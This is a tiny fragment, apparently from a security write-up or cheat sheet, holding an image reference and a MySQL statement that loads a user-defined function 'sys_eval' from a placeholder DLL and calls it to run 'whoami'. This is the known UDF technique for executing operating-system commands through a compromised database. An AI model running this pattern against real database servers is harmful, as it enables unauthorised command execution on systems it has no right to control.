 create function sys_eval returns string soname "xxxx.dll";select sys_eval("whoami")